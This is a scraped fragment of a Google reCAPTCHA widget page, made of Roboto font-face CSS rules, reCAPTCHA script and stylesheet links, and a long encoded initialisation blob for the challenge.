  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Vqm0WomwSZAr5nKjHaqb8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Vqm0WomwSZAr5nKjHaqb8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vqm0WomwSZAr5nKjHaqb8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKBdsO5woY+TsK+QgbCicKdwrTDtcOwJ8O5QgTDm8Kmw7TCiyXDscK+w71hw4o9wpHDmsKfw6ItLD89eMKfw54bw6/ClAMGwpQ4Q8OIw68YwqwPPMOUWcKuw4zDoMKWScKcwrABw7bDkcK9MhoZL8K5CALCj8O8wr11w55Fwrckwq7DrsOKUcKXw5DCscKxwq0xVF7DkcKNw4TCu8KMFCVWw7DDocK1LUHCrMOtwobDvcOpw5bCksOuw40aw6/ClcKCXcOqf8OSPDfDiV3Cg8K1XiHCpsOiwpPDo8OhBVMTEWoew7tvwrpVw4JswrpLBH7CinDDnhrCjn0jZMO/[base64]/DvMOXwrwSXTjDhhwQG8OwSsO4w78TwrrCosObK8ORw63DkWbDsS7CiFbCtEXDrsKSBF3DqQpnMlDChsOnwoXDl8Klwq/CoMONwprDkDtXeCxAwovDrxljSWoSAUspUsOuwqzClRE0wqXDnz1WwrBHRMKuJMOrwqXCnsO5RgnDkMK9EVIlwofDicOHZwkFw49xScOqwp3DkMOpwqc7w6Rrw5/Cl8KkGsO0K1gyLcOkwo8zwrDCucKddsOXwrfDlXzDtsK7bsKiUcK0w4pbw4XDhQVqw5LDnsOAw5fDklHCl8OddsK6I0VUMzw/ZxNTw4toc8K0GsO2w4DCl8ORw7PDqw3DvsKuAlHCikLCtsOywo50Gwcawr10w694w43CscOrw6rDu8KZW8OYE3Upw4gQwrZzwp4Nw7/DpcObbRzCusK3fmnCtQzDswrDkMOfwqLCsMOje8KyR8OVw68pP8O1IcKAw4MQfmbDo0bDpcOjw53DuHICN8KPw5YGQ10TXzMjw4vCq1jCmEgwPmfDuULCj8KTw5vDhcOGw6TCoXhlwr/DikHDocOYw7TDvnVPw49YIsOuw5jCl0kRwo/DtMKKw7pZwofDrn3Dtk3DuGLCoMOfwo/[base64]/DhsO0wokdwq7DucKTw4N/w5fDqcKUwqrClMKzw45nMlDDn8OrXcOQwpLDuXdUwoTDjFBTw54jw7U1BMKMw4Amw69+w5XCmDhSwojCpMO0QlTClDsoNxMkw75LBsO9Wzwyw55dw7XDnsOVH8KqdsOXXzLDtsKYRW/CgsKeLkgIL8Ogwo/DqQHDtUcSFcKqXGHCu8K+RA8UM8O7wpjDl8OWHWRLwqHCgjrDscKVwr/[base64]/[base64]/[base64]/DiiTDscOEw7lHVznCumxsG3zCp8KmZUxKw5DCksKwXB5mZ8K/bkTDu8Kwbk7DmMKHw6hVAml9EMOkAMK/OT9SGUPDsHDCuCQ4w7jDosKkwoV9eBHCqEdaOcK3w4rCnSPCiUDCqMK/[base64]/CvV8Hw7LDliITXsKHUVLDt2DDkQPDmBrCksK9wqcGWMO2VMO+A8O2H8OrwrrDkcKew7x6wotiw6pICT/[base64]/DnMOGwoFUw7fDkcKTVxx4w5/CicKxw7wSd8OCUXkTw50Ud2vDk8OXw7NcRcOGLilLw5rDvlhKRUdGK8O4wrzCs3tDw6wuesK1GcO7worDmkDCjC/[base64]/CucKaFMOuL8O8w5cVwrvCgsONZ8OPQMOoasKaQx/CvxVGw5rDs8Ksw6TDpCbCnMOiw4N3CG7DjGhxw61ZSUbCmwTDkcOicllzW8K5D8KvwrnDn2hyw5zCnBbDvCLDoMO4wqQwbXvCvsKrSjZbwq0lwogrw73CvcKrEBhHwqDCkcOvw5UiFyHDh8Odw7HDhkA2w6/CksKAJx4ySMOhSMOHw7/[base64]/[base64]/[base64]/[base64]/WcKLwrhaE8K0GAjCoXtHw7pTwqPCjsO0w5bCgSjCq8KrPsOiwp/ChcKKJQ7DnMKjw5vCpCXDqyYtw5TCk1wKwoZkPALClcKyw4bDsmPCpTbCr8OUwotpw5k4w5A9wrYGwpbDuTMzAMOSdMO0w6PCvi1yw4Nxwo8HEsOpwqjCvgHChcONMMO/IMK8woPDmgrDpjZIw4/CuMKPw58pwp9Aw4/CscONVgjDrUtzIxfCv27DnlPChTN3fRfDssKudxl0w5HClkjCusOQGcK3EWhvI8OHbsK8w67Cli3CpcKfKsOxw5HDtsKDw74bFETCqsO0w5pRw5jCmsO7EcKgK8KkwqrDlcO3w44lZMOqesKjeMOswpk0w6lSRGZ7ezHCq8KDEGfDgsOew5R/w43Dg8OrGWLDo0ZqwrLCqB9jD04YN8KqesKaHEBCw7/DiHlNw6/Cog9ZIcKjbyjDpsOcwqQewplbwq8jw4DCmMKnwofCuEjCgnE+w7dYE8KYVETDhsK+OcKzNiDDuiskw6LCj1rCj8OXw7TCgH4cRVPCuMO3w5lXI8OUwqtNwqXDmgTDsCw3w78dw74Cwq7Dmylnw4s/[base64]/DhD9VU3vDliI9wrx+w514wrLCjlLDscOrFBPDsMO6woRdGsKdwpLDn2vCiMKawrtTwpJ9XsKjJ8OvIMK9Y8KxP8OxaEDClUjCm8OLw77DpzjCmCIxw58CJlLDssKnw5HDv8OlXBHDgRHDosK7w6jDmUJUWMKxwotqw5/DhBHCssKHwqBQwpMtb3vDgSgkXR/DmsOgb8OYBcKJwr/DhhMsZcOKwrc0wrbCsW5kZcOVwpBhwr3CgsKlwqhXwp8TYBRpw713KSbCgsO8w5AfwrDCuQcAwq1AfWFGA13Cmmw+wqLDhcKLNcKkecOjDx3CvMKZwrTDqMKaw6kfwo5jHn/CoRjClE5nwq3Drzg9B2XCrgBjD0A2wpPDncOsw5xNw4HDlsO0KMOdRcKOe8OQZldewqbCgiPCmknDqjTCpU7CvMKYP8OCR1IQDVB/C8O2w5cFw65hXsKrwoPDpW45CwJVw47CqyZScXXCmXMLwrHCpkQPHcKHNMK4woPDtxFNw54awpLCl8K6wqjDvgo9wpEIw6dfwr/CpANcw5pGNDwow6tvTcKVwrvDjgYvwrgMBMOTw5LCtsOpwr3CqlV7T2IrGQfCmsOgRDnDsi9rfMO/PMKawoM2w4TDqsOWWUNAF8OdTcOKa8Kyw5EGwq/DksOeEsKPE8OVw5F0fjppw5gowol1RyEHMAzCrsK8R2DDl8Kewr3Dtw3CvMKLwr3DqUYbeEF0w5PDr8KyCH8WwqIYKnt/NgTDrlEpw4nCrMKpGFI9GEhLw6PCizbCqiTDlcKQw53Dtipaw7tNwoETEcOnwpfDrGE/w6IbGkNMw6UEF8KxOh/Dryspw5EgwqHDjVRgak4Fw4VbCMOAACduJsOLBsKqfFUVwr7DhcK3w4pwHEvCoQHCl3DDkVRbDT/[base64]/DlzrDv2LDlCjCrHo4OmRxfcKVwrzDrycca8OSw7MGwoXDrsOHw5VfwrBbKMKIR8KrBwTCiMKew5VYKsKSw5M/[base64]/DnMKmw5skw4nDoUMAw6orw59EGWTCp8KiwrwbwqE8w5dIwpVlw4x4wpM0RgN/wqvCux7DqcKvwrPDjGcAFcKPw4TDpcOybGRNK2/Cu8KZZ3TDpMOlR8KtwrXCq08lWMKBwrB6G8Kiw4cCScKBB8KLbX59wq3Dh8OdwqvCjlUOwqRZwrTCvjXDr8KbQFV0w6xow6JPGmvDusOtREXCizRVwoVSw6wCcsO1Sh9Ow6HCh8KJGcKnw6Fow5JrUTYQfC/[base64]/w7/Cs8OcdcKeTk1lwqzCqcKjR8KJbMOTfRLDqTjClMOgwqzDr8OjZi1Xw4nCqsORwrt/[base64]/[base64]/Dqk0/[base64]/NXNLwqnCicOjw7FfP8KNw47DtcK0KsKiwqLCgcKHw7DCqm0sbcOhw5x9wqVbIMKrw5rCqcKuHHHCgMKNb37CpcKpKm3Cp8K+wo7ChE7DliPCmMOXwrtMw5/Cp8OXGDrDmhrCiV7ChsOVw7LDkkfDjnJVw6gmc8KjfcO0w4nDqgvDqTTDunzDujNrIHVcwrAUwq/CiwJ0YsO0L8OFw6EScxMiwqsEUFrDuSHDp8O9w7rDi8K1wogQwpJow7pMasOhwoIuwrPDvsKlw7Maw6nCncK2QsOlU8OIBMKuFiY/[base64]/DjRDCssOyWWrDg1bCuzHCmRxCLsK3VMKQfMKkY8KYwoh2T8OrVFduwpVxZ8KBw5nDgi4CHD94Ulogw6TDg8Ksw5oSd8OnBj0/XzwnV8KdI2VcCxthLldhwqwdHsO8wq0Nw7rCs8KIwoYhbiB7ZcK9w55Fw7nDrsOSE8KhcMOVw5TDksK/JlUCwqnClMKNOsKDUMKqwq/CnsOpw6ZwcVkVXMORYzpePn4tw4nCvMKbVFZ1alZSPcKNw41Aw7VEw7M0wroPw4XCtFooPcOjw5wvYsO6wq3DqgQ6w7/[base64]/w7hAwpXChsOsw5RGO18FwrvDosOdJcOtwr7Dv8OOw4lBwrYtHxJtCCHDrsO5fUDDvMKAwoDDmV/CiSvCisKUJ8KPw7NQwo7CqVZvYh9Xw4PDsBLDjsKRwqDCl3Ykw6oAwrtGMcKxw5fDr8KBLMKlw4ojw4V8w6RSYlEjDVHCk1HDkVPDjMO4H8KPWSgEw5dYN8O3ejhVw7jCvsKdSHHCssKTMkt+YsKUfcOjMmnDjG0Fw4h1EkTDiR0GMmvCrsKUCcObw5/DhQwFw7M5w7UZwpfDnDs2wqTDscOqw4R4wqbDj8Kew7BRdMOxwp3DpB1CYMKwEMOjHCUzw5dYERHChsK+fsK/[base64]/DvcKTUcOiGcOHw4c6wrgqK8OoITAGw7bCtWQmw5vCqDE/wrrDikvCu1Acw6/CqMKhwoNPZCLDtMOSw70SNsOYQ8KLw44BZsOhM0x+QH3Du8Kxa8OfOMO/NiBFFcODC8KYSFJsbzTDiMOrwodQYsO5HVw0GDRswrzCrcOwTUTDnTTDrSDDkT7CpMKWwoIoC8O5wpPCm3DCv8OuVizDn0gAdCxpUcK5LsKwByPCvisFw6weCnfDlsOuw43DkMORAx1Zw6nDi3UREBPCtcOnwoPCtcOPwp3Dn8OPwqfCgsOewp9tMF/CmcKUaEgEA8K/w70Mw6nChMOkw6zDuhXDk8Kqw6/DoMKjwpMIP8KhGHDDkcKZScKsRcODw6HDsQ9Qw5VawoAhZ8KgCh3DocK6w6bDul/Dp8OdwpzCvMOBQTYFw67CssORwpjDrXh/w5x7LsKDwrspf8OmwoRKw6VAQScHdU7DuGNSbEsRw6g/wozCpcKewrXDvFAQwqxPwqEzZncqw4jDsMOrWMOdccOrb8KIVncdwqxWw57DhUXDvRHCq00YAMKAw6RZCcOGwo54wpjCnn/DiE9awojDm8K/wo3Ch8OYDcKSw5HDtsK3w6tpOsK9KwRsw4DDisOSwrXCoig6HhIbWMKVFm7Cq8KvRTjCl8Kaw4TDvcKaw6zCrsOVVcOaw7jDo8KgTcK5Q8OKwqcOCVvCg39LZsKIw6HDhsKsc8KcRsO2w4EnF0/[base64]/DrsOSwoF5Yg9Qw6o3wp0UFGbCocKnVVh7GXc8wpDCt8OtMznCon/[base64]/OcOId8Kew4zCo2nDlE7Ds8KJUMKPw5FhwrPDgTheX3bDvAvDp1h+bnVew5/[base64]/wqnCgMOPKj/CgHtFwoU7wow3w7zCsMKjwodSw6PCn2UJLWE3wrNsw7/DtlvCph9dwpDClj5fA3bDq3NoworCtjvDmsOuWFxiGMObw4rClMKmwrgrCcKEw6XCuxnDoi3DpAZkw5ptTAEGwp9twoY9w7YVCsKuRzfDocOPejTCkzDCkDnDrsKYTSYyw7/[base64]/[base64]/IMKQw4LCicKFw6c0wpXDjcOmD8KTw6hpw5leaRUWKEEBw4LCmMKSPy/[base64]/w48QWVHCjcKJAcOUworCrAstwr4TJjvCjiPCqQwEYsO1LALDsBzDi1XDnMKmc8K9VEHDl8OPWjojXMKyWEHCgsK9TsOCTcOuwrhhaCXDqMKzBMOAP8OGwqjDk8OTwqPCr3TCk3czB8OAY0jDg8KkwpIqwo/ClsKQwrzCoT8xw58UwrjCnhnDnRsPRBpsM8KNw57DvcOSWsKJdMOFYsOoQBoCdzZhJsKjwoUzHxbDs8O7w7vCnSAFw7fCtExJLMKCTCLDkcK+w4DDv8OsZzxiEsKWYHvCtygDw4zChcKVccORw4/[base64]/CssKuUGrDmhxNA8KCwr7Ch2jDvMK9w44/VDvCqsK0wp/DvHApw7zDrkLDqMK7w6LCnAzCgHTDrcKKw4gvN8OMHcOpw6dhWw3CskgsccOXwrQqwoTDuHXDiR/DrsOxwoXDmWTCssK6w6TDi8KCVF9NDsKrwqzCmcOSfG7DpH/CmMK9eXLCpsK0ecOlwqTDpn7DksOvw53Dpwxnw4wCw7XClMO9wp7Cq2plIDXDkkHDrsKmPcKqCAtGHyIfWsKJwqQRwpbCnHk0w6lbwqxFPFcgwqRzAwnCvD/ChhZEw6p3w5jCjMK1JcOsJiwhwpXChcOiJgR0woYNwqh1eWbDusObw5pKXsO4woDCkTVfKsOmwovDuldwwqFnCcKFcCjCjzbCu8Ohw5l7w5PDtsK/woLCncKQbGnDiMK7wp4sG8Oxw6bDomUEwr0UFB8jwpoAw7fDgMOVYS8/wpRXw7fDmcKpNsKBw5Yhw7sjAcKlwqMgwprCkgBdPQExwpw8w4HDo8K5wrbClmpcwrZrw67DuEjDhsOpw4cHQMOtECXCrkkmaG3DisOIOMKJw6FnRnTCoTYSEsOvw6DCvcKjw5/CrMKYwq/CgMOWMQ7CksOVa8KUwoTCojRhN8O8w6rCk8O8wqXClgHCp8OFCyRyesOZCcKCfzlxZsONDDnCocKdDQQtw60ubGtHw5zCt8Oiw43CscOgXR8cwqc1wpZgw4HDgQdywrs+w6HDucKIYsKUwo/CgkTDiMKDBzEwe8KHw5fCj1oyRy3Ch13DuxMRwqTDksKHOTfDuAltLsO0wo/Cr2rDt8O0w4Rmw75zdXQudSNgw6rCncOUwrR7Hj/DqTnDicOGw5TDvRXDtsOeAyjDocK3G8KzFsK/wpzCi1fCj8KxwpjDrDXDq8KBw5nCqcOgw7VQw70qZ8O9TDTCj8KHw4HCrkjCocKXw7XCrQ8kEsOZw7LDqynCoVDCoMKSMxTDgkXCusOESE7Cp0cWccKwwo3DiSgZbwHCg8OXw7kwegs8wqLDuyTDkHpdJ3dIw43Chyk9eGBjLSTCoVxXwobDnA/CrGnDhsOjwp3DuixhwrReUMKsw5XDk8KMw5DDg1k9wqpGw5XDssOEBjALwozDkMO7woDCmRnCscOaJw0nwopVdCUxw6/DgxcQw4BZw4EEQMKzbFk6wr4OFMOHw5IraMK2woLDlcO5wpUyw7DCv8OISMK4w6jDtcOQE8OvScOBwoE8w4TDnjtLPWzCpioOBTrDnMKwwpLDusOvw5vClsOPwqfDvElkw4/DlcKrw5bDsSBVKsOWYRY+XT7CnS3DgELDssKbfcOTXjEhI8OAw59Vf8KcD8OowphUOcK1woHDt8KJwosuFisgIWoww4nCkQoUWcObd0vDrMKbT3jCknLCksOAw6R8w4rDpcOHw7YyWcKcwro3wpDCvTnDtcOlw5RIbMOBOEHDo8OhTF5AwrtUHk/Dh8KUw6zDt8OVwqgAV8K5PSR0w54OwrJKw7XDjXglMMO/w47DmMOEw6fCnMKTwpzDqAEiwq